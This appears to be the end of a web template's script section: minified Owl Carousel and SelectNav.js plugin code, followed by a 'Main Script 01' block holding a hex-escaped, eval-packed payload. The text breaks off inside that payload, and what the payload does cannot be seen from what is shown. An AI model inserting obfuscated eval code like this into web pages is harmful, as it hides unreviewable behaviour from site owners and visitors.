1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x